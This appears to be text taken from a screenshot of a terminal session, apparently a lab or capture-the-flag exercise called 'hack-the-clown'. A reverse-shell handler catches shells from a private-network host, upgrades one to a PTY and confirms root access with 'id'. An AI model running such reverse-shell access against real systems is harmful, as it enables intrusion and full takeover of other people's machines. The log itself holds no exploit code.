 1: >_ Terminal | hack-the-clown
root@target1: /
[+] Got reverse shell from target1~172.16.177.130-Linux-x86_64 01F60D Assigned SessionID <11>
(Penelope)> interact 11
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 01F4AA
[+] Interacting with session [11], Shell Type: PTY, Menu key: Control-P
[+] Logging to /home/clown/.penelope/sessions/target1~172.16.177.130-Linux-x86_64/2025_11_18-22_04_44-003.log 01F4DC
[+] Got reverse shell from target1~172.16.177.130-Linux-x86_64 01F60D Assigned SessionID <12>
root@target1:/# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/#